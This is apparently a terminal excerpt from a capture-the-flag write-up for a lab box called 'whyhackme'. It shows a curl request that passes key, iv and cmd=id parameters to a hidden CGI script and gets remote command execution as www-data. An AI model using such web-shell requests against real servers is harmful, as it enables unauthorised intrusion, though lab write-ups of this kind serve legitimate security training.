 ┌──(kali㉿kali)-[~/whyhackme]
└─$ curl -k 'https://10.113.171.149:41312/cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZu
khsCo8TlTXORN&cmd=id'
<h2>uid=33(www-data) gid=1003(h4ck3d) groups=1003(h4ck3d)
<h2>
┌──(kali㉿kali)-[~/whyhackme]
└─$